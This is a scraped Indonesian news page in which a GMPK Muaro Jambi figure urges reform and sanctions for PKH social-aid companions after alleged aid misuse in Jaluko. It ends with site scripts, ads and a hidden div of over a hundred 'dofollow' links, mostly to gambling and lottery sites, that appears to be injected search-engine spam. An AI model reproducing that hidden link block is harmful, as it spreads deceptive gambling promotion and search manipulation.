<blockquote class="wp-embedded-content" data-secret="d6ecaCIAFd"><p><a href="https://aksesjambi.com/akses/16/05/2020/dpp-brantas-siap-dampingi-anggota-penerima-bansos-pkh-jaluko/">DPP Brantas Siap Dampingi Anggota Penerima Bansos PKH Jaluko</a></p></blockquote>
<p><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; clip: rect(1px, 1px, 1px, 1px);" src="https://aksesjambi.com/akses/16/05/2020/dpp-brantas-siap-dampingi-anggota-penerima-bansos-pkh-jaluko/embed/#?secret=d6ecaCIAFd" data-secret="d6ecaCIAFd" width="600" height="338" title="&#8220;DPP Brantas Siap Dampingi Anggota Penerima Bansos PKH Jaluko&#8221; &#8212; Jaringan Informasi Jambi" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
<p>Okta Fery menjelaskan, PKH adalah Progran Pemerintah Pusat melalui kementerian sosial program ini bertujuan untuk membantu dan meringankan beban masyrakat yang tidak mampu.</p>
<p>Menurutnya, dalam pelaksanaan PKH tersebut harus ada pembenahan terhadap pendamping PKH agar dapat benar benar menajalankan tugas sesuai dengan Tupoksinya, serta Dinas Sosial dan pendamping PKH juga harus mensosialisasikan aturan cara realisasi penyaluran Bantuan PKH sehinga masyrakat dapat mengetahuinya.</p>
<p>&#8220;Saya berharap pendamping PKH benar-benar dapat menjalankan tugasnya dengan penuh keiklasan, dan semoga hal ini menjadi pelajaran bagi pendamping PKH supaya tidak Mengulanginya lagi,&#8221; tuturnya.</p>
<p>Diakhir keterangannya, dirinya mengimbau kepada penerima PKH untuk lebih berhati hati kedepanyan dan menyarankan permasalahan ini di selesaikan secara kekeluargaan dan jika terbukti menyalahi aturan agar diberi sanksi sebagai efek jera dan menjadi pelajaran.</p>
<p>&#8220;Harus diberi sangsi oleh atasannya, supaya mendapat efek jera, dan menjadi pelajaran bagi mereka bisa sanksi pemecatan atau rotasi penempatan,&#8221; pungkasnya. <strong>(Duha)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://aksesjambi.com/tag/pkh/">PKH</a></li></ul>            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fakses%2F17%2F05%2F2020%2Fpenyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Penyelewengan+Bansos+PKH+Jaluko%2C+GMPK+Muaro+Jambi+Minta+Pendamping+Berbenah&url=https%3A%2F%2Faksesjambi.com%2Fakses%2F17%2F05%2F2020%2Fpenyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/akses/17/05/2020/penyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/akses/17/05/2020/penyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah/&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Penyelewengan+Bansos+PKH+Jaluko%2C+GMPK+Muaro+Jambi+Minta+Pendamping+Berbenah%20-%20https%3A%2F%2Faksesjambi.com%2Fakses%2F17%2F05%2F2020%2Fpenyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2020-05-17T21:30:45+00:00"><meta itemprop="dateModified" content="2020-05-17T21:32:34+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/akses/17/05/2020/penyelewengan-bansos-pkh-jaluko-gmpk-muaro-jambi-minta-pendamping-berbenah/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Penyelewengan Bansos PKH Jaluko, GMPK Muaro Jambi Minta Pendamping Berbenah"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/themes/Newsmag4/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_6979477ec16df = new tdBlock();
block_td_uid_3_6979477ec16df.id = "td_uid_3_6979477ec16df";
block_td_uid_3_6979477ec16df.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_6979477ec16df_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6979477ec16df_rand","tdc_css_class_style":"td_uid_3_6979477ec16df_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":26431,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_6979477ec16df.td_column_number = "3";
block_td_uid_3_6979477ec16df.block_type = "td_block_related_posts";
block_td_uid_3_6979477ec16df.post_count = "3";
block_td_uid_3_6979477ec16df.found_posts = "20655";
block_td_uid_3_6979477ec16df.header_color = "";
block_td_uid_3_6979477ec16df.ajax_pagination_infinite_stop = "";
block_td_uid_3_6979477ec16df.max_num_pages = "6885";
tdBlocksArray.push(block_td_uid_3_6979477ec16df);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_6979477ec16df_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6979477ec16df" ><h4 class="td-related-title"><a id="td_uid_4_6979477ed6eb3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6979477ec16df" href="#">BERITA LAINNYA</a><a id="td_uid_5_6979477ed6eb9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6979477ec16df" href="#">Akses News</a></h4><div id=td_uid_3_6979477ec16df class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/27/01/2026/musprovlub-forki-jambi-2026-nandang-pambudi-siap-maju-ketua-umum/" rel="bookmark" title="Musprovlub FORKI Jambi 2026, Nandang Pambudi Siap Maju Ketua Umum"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/af53eefd-4df7-40fe-bb6e-f71de95b260c-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/af53eefd-4df7-40fe-bb6e-f71de95b260c-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/af53eefd-4df7-40fe-bb6e-f71de95b260c-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/af53eefd-4df7-40fe-bb6e-f71de95b260c-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/af53eefd-4df7-40fe-bb6e-f71de95b260c-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Musprovlub FORKI Jambi 2026, Nandang Pambudi Siap Maju Ketua Umum"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/27/01/2026/musprovlub-forki-jambi-2026-nandang-pambudi-siap-maju-ketua-umum/" rel="bookmark" title="Musprovlub FORKI Jambi 2026, Nandang Pambudi Siap Maju Ketua Umum">Musprovlub FORKI Jambi 2026, Nandang Pambudi Siap Maju Ketua Umum</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/27/01/2026/kemensos-apresiasi-komitmen-m-syukur-perjuangkan-kesejahteraan-warga-sad/" rel="bookmark" title="Kemensos Apresiasi Komitmen M Syukur Perjuangkan Kesejahteraan Warga SAD"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/f700fc29-4105-4d98-93da-a0b5c052e2c7-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/f700fc29-4105-4d98-93da-a0b5c052e2c7-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/f700fc29-4105-4d98-93da-a0b5c052e2c7-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/f700fc29-4105-4d98-93da-a0b5c052e2c7-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/f700fc29-4105-4d98-93da-a0b5c052e2c7-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Kemensos Apresiasi Komitmen M Syukur Perjuangkan Kesejahteraan Warga SAD"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/27/01/2026/kemensos-apresiasi-komitmen-m-syukur-perjuangkan-kesejahteraan-warga-sad/" rel="bookmark" title="Kemensos Apresiasi Komitmen M Syukur Perjuangkan Kesejahteraan Warga SAD">Kemensos Apresiasi Komitmen M Syukur Perjuangkan Kesejahteraan Warga SAD</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/27/01/2026/tumenggung-jon-tegaskan-warga-sad-dam-betuk-ikuti-arahan-bupati/" rel="bookmark" title="Tumenggung Jon Tegaskan Warga SAD Dam Betuk Ikuti Arahan Bupati"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/01/8ae4cbd4-19cf-4fe6-bdb8-dc9eb861ae55-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/01/8ae4cbd4-19cf-4fe6-bdb8-dc9eb861ae55-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/01/8ae4cbd4-19cf-4fe6-bdb8-dc9eb861ae55-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/01/8ae4cbd4-19cf-4fe6-bdb8-dc9eb861ae55-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/01/8ae4cbd4-19cf-4fe6-bdb8-dc9eb861ae55-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Tumenggung Jon Tegaskan Warga SAD Dam Betuk Ikuti Arahan Bupati"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/27/01/2026/tumenggung-jon-tegaskan-warga-sad-dam-betuk-ikuti-arahan-bupati/" rel="bookmark" title="Tumenggung Jon Tegaskan Warga SAD Dam Betuk Ikuti Arahan Bupati">Tumenggung Jon Tegaskan Warga SAD Dam Betuk Ikuti Arahan Bupati</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6979477ec16df" data-td_block_id="td_uid_3_6979477ec16df"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6979477ec16df" data-td_block_id="td_uid_3_6979477ec16df"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_6979477ed845e_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_6979477ed855c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6979477ed855c" ><div id=td_uid_7_6979477ed855c class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>
<div style="display:none;">
<!-- VCT168 -->
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://fatcai99victory.it.com" target="_blank" rel="dofollow">https://fatcai99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://ligabandot.it.com" target="_blank" rel="dofollow">https://ligabandot.it.com</a>
<a href="https://lapak99.it.com" target="_blank" rel="dofollow">https://lapak99.it.com</a>
<a href="https://bandar80.it.com" target="_blank" rel="dofollow">https://bandar80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://hokijitu.it.com" target="_blank" rel="dofollow">https://hokijitu.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/fatcai99" target="_blank" rel="dofollow">https://aimlautism.com/fatcai99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">https://nagoya-grampus.com</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">https://penzcentrum.com</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">https://ru2ch.com</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">https://doctorulzilei.com</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">https://lapdatphonggame24h.com</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">https://need2no.com</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">https://exomagazin.com</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">https://koreasowls.com</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">https://jpnewss.com</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">https://gazketmusic.com</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">https://buchananformontana.com/</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">https://portalinnova.com</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">https://revistamotobici.com</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">https://escblogger.com</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">https://rotadeferias.com</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">https://pddmaster.com</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">https://media-awareness.com</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">https://fondation-hermitage.com</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">https://astanatv.com</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">https://ferrocarrilcentral.com</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">https://garsingtonopera.com</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">https://buyfromthebush.com</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">https://fatboysdiner.com</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">https://splinterbike.com</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">https://inspector-wallander.com</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">https://robertjohnsonbluesfoundation.com</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">https://lindenmuseum.com</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">https://seattleagainstslavery.com</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">https://ponydining.com</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">https://tascher-de-la-pagerie.com</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">https://occamstypewriter.com</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">https://kevinmaurer.com</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">https://arambururesto.com</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">https://santaluciaristorante.com</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">https://dukeorganic.com</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">https://tendernapalm.com</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">https://sofiagrant.co.uk</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">https://mascarabar.com</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">https://gaudionbowerbank.com</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">https://stalbansacademy.com</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">https://saranrenew.com</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">https://turtux.com</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">https://loseleyicecream.com</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">https://thedecember17thproject.com</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">https://lyddairport.com</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">https://albertcuyp-markt.com</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">https://country-enterprise.com</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">https://iwcoffice.com</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">https://chipitanisafaris.com</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">https://pendulumgallery.com</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">https://becontreeforever.com</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">https://aliceschwarzer.com</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">https://anightlessordinary.com</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">https://rodastenkonsthall.com</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">https://willowtownprimary.com</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">https://skinnyfishmusic.com</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">https://ctuagent.com</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">https://cite-musique.com</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">https://forrestersmiddleton.com</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">https://aga-web.com</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">https://nationalmirroronline.com</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">https://sinopticon.org</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">https://sapa-usa.com</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">https://akramkhancompany.com</a>
<a href="https://pablo-ruiz-picasso.com" target="_blank" rel="dofollow">https://pablo-ruiz-picasso.com</a>
<a href="https://introversed.com" target="_blank" rel="dofollow">https://introversed.com</a>
<a href="https://rainforestfoundationuk.com" target="_blank" rel="dofollow">https://rainforestfoundationuk.com</a>
<a href="https://paradescommission.com" target="_blank" rel="dofollow">https://paradescommission.com</a>
<a href="https://newwaysministry.com" target="_blank" rel="dofollow">https://newwaysministry.com</a>
<a href="https://batenka.com" target="_blank" rel="dofollow">https://batenka.com</a>
<a href="https://thelagosreview.com" target="_blank" rel="dofollow">https://thelagosreview.com</a>
<a href="https://wkyufm.com" target="_blank" rel="dofollow">https://wkyufm.com</a>
<a href="https://ibw21.com" target="_blank" rel="dofollow">https://ibw21.com</a>
<a href="https://wastelands-bbs.com" target="_blank" rel="dofollow">https://wastelands-bbs.com</a>
<a href="https://n8waechter.com" target="_blank" rel="dofollow">https://n8waechter.com</a>
<a href="https://abrilac.com" target="_blank" rel="dofollow">https://abrilac.com</a>
<a href="https://phoenixeventos.com" target="_blank" rel="dofollow">https://phoenixeventos.com</a>
<a href="https://arigatou-jp.com" target="_blank" rel="dofollow">https://arigatou-jp.com</a>
<a href="https://findrulesoforigin.com" target="_blank" rel="dofollow">https://findrulesoforigin.com</a>
<a href="https://ecsite-domain.com" target="_blank" rel="dofollow">https://ecsite-domain.com</a>
<a href="https://litherbaseshop.com" target="_blank" rel="dofollow">https://litherbaseshop.com</a>
<a href="https://cakencrust.com" target="_blank" rel="dofollow">https://cakencrust.com</a>
<a href="https://maxtrendindustry.com" target="_blank" rel="dofollow">https://maxtrendindustry.com</a>
<a href="https://ecolikely.com" target="_blank" rel="dofollow">https://ecolikely.com</a>
<a href="https://theinnovativehuntcorp.com" target="_blank" rel="dofollow">https://theinnovativehuntcorp.com</a>
<a href="https://sweepersmart.com" target="_blank" rel="dofollow">https://sweepersmart.com</a>
